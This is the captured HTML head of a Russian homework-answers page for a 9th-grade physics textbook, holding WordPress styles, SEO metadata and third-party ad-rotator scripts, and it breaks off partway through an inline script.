

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/fizika/fizika-9-klass-uchebnik-purysheva/
body_size: 41408
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы ГДЗ Физика 9 класс Пурышева, Важеевская, Чаругин учебник - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/fizika/fizika-9-klass-uchebnik-purysheva/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы ГДЗ Физика 9 класс Пурышева, Важеевская, Чаругин учебник - 9class.ru" />
	<meta property="og:description" content="Авторы: Пурышева Н.С., Важеевская Н.Е., Чаругин В.М. Издательство: Дрофа Тип: Учебник ГДЗ по физике для 9 класса Пурышевой &#8211; это пособие, которое содержит полные ответы на все задания из учебника. Физика &#8211; один сложных предметов школьной программы, стоит уделить ему больше внимания при изучении. Решебник поможет подготовиться не только к уроку, но и к экзамену. Воспользоваться сборник смогут не только взрослые, но и школьники. Вопросы в конце параграфа § 1§ 2§ 3§ 4§ 5§ 6§ 7§ 8§ 9§ 10§ 11§ 12§ 13§ 14§ 15§ 16§ 18§ 19§ 20§ 21§ 22§ 23§ 24§ 25§ 26§ 27§ 28§ 29§ 30§ 31§ 32§ 33§ 34§ 35§ 36§ 37§ 38§ 39§ 40§ 41§ 42§ 43§ 44§ 45§ 46§ 47§ 48§ 49§ 50§ 51§ 52§ 53§ 54§ 55§ 56§ 57§ 58§ 59§ 60§ 61§ 62§ 63§ 64§ 65 Задания 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748 Лабораторные работы №1№2№3№4№5№6" />
	<meta property="og:url" content="https://9class.ru/gdz/fizika/fizika-9-klass-uchebnik-purysheva/" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/6072703841.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://9class.ru/gdz/fizika/fizika-9-klass-uchebnik-purysheva/","url":"https://9class.ru/gdz/fizika/fizika-9-klass-uchebnik-purysheva/","name":"Архивы ГДЗ Физика 9 класс Пурышева, Важеевская, Чаругин учебник - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"breadcrumb":{"@id":"https://9class.ru/gdz/fizika/fizika-9-klass-uchebnik-purysheva/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/fizika/fizika-9-klass-uchebnik-purysheva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Физике для 9 класса","item":"https://9class.ru/gdz/fizika/"},{"@type":"ListItem","position":4,"name":"ГДЗ Физика 9 класс Пурышева, Важеевская, Чаругин учебник"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента рубрики ГДЗ Физика 9 класс Пурышева, Важеевская, Чаругин учебник" href="https://9class.ru/gdz/fizika/fizika-9-klass-uchebnik-purysheva/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
